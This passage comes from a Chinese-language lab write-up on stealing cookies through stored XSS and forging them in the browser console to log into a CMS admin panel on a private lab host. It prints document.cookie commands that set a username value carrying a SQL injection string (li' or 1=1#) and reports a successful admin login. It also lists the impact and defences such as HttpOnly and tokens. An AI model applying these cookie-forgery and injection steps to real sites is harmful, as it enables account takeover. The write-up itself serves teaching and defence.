
可以看到留言的消息

然后去XSS平台上看看有没有窃取的Cookie信息

cookie : username=li%27 or 1%3D1%23; userid=1
3.4、欺骗
来到登录界面,F12打开控制台

document.cookie="userid=1"
document.cookie="username=li%27 or 1%3D1%23"
访问cms的admin目录
http://192.168.80.139/cms/admin/
成功利用Cookie欺骗进行登录

3.5、影响
- 黑客可以利用Cookie 信息,也就是身份凭据,登录后台;
- 即使管理员注销登录,会话依然有效;
- 即使管理员修改了密码,会话依然有效。
3.6、防御
- 根据实际情况采用“单点登录”;
- 采用Session 机制;
- 设置token 值;
- 对Cookie 数据,设置HttpOnly 属性;